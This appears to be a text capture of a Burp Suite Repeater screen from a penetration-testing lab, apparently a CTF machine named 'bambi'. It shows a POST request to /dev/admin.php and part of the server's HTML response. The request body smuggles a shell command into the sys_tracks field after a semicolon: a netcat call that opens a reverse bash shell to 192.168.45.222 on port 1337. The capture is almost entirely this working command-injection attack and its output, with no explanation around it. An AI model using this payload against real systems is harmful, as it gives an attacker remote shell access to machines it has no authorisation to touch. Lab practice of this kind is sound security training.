 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
17 × 18 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /dev/admin.php HTTP/1.1
2 Host: bambi
3 Content-Length: 88
4 Cache-Control: max-age=0
5 Accept-Language: en-US
6 Upgrade-Insecure-Requests: 1
7 Origin: http://bambi
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.57 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3;q=0.7
11 Referer: http://bambi/dev/admin.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=a3b6945256d08ae6372daaaca7b8c375
14 Connection: keep-alive
15
16 sys_info=-h&sys_tracks=%2Fvar%2Ftmp%2Ftracks%2F;/bin/nc+192.168.45.222+1337+-e+/bin/bash
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 11 Nov 2024 17:04:33 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.34
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Transfer-Encoding: chunked
12 Content-Type: text/html; charset=UTF-8
13
14 <html>
15 <head>
16 <title>
Admin
</title>
17 <meta charset="utf-8" />
18 <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
19 <link rel="stylesheet" href="../assets/css/main.css" />
20 <noscript>
<link rel="stylesheet" href="../assets/css/noscript.css" />
</noscript>
21 <style type="text/css">
22 body{
23 background-color:#121212;
24 }
25 .wrapper.style1{
26 background-color:rgb(23,23,23);
27 color:rgb(179,229,224);
28 }
29 #username{
30 background-color:#2e343b;
31 color:#FFFFFF;
32 max-width:350px;
33 }
34 #password{
35 background-color:#2e343b;
36 color:#FFFFFF;
37 max-width:350px;
38 }
39 input,textarea,button{
40 }
41 input[type="checkbox"]{
? Search 0 highlights